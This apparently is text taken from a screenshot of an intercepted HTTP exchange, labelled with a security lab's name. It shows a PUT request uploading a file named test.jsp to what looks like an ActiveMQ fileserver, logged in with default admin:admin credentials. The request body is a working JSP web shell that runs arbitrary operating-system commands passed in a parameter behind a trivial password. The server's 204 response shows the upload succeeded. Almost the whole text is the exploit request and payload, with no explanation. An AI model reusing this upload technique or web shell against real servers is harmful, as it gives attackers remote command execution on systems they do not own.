 Request
Raw Params Headers Hex XML
PUT /fileserver/test.jsp HTTP/1.1
Host: 192.168.31.14:8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Referer: http://192.168.31.14:8161/admin/
Cookie: JSESSIONID=1qaeqwykjf7up1uiy5y6reh9ln
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Cache-Control: max-age=0
Content-Length: 374
<%
if("123".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
Response
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
宸极实验室